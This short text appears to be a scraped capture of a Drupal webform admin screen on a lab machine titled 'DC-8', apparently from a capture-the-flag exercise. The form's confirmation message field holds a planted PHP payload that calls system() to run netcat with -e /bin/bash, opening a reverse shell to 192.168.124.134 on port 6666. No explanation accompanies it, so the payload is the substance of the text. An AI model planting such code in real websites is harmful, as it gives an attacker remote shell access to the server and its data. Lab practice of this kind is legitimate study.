 Contact Us
DC-8
VIEW
EDIT
WEBFORM
RESULTS
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
<?php
system("nc 192.168.124.134 6666 -e /bin/bash");
?>
Switch to rich text editor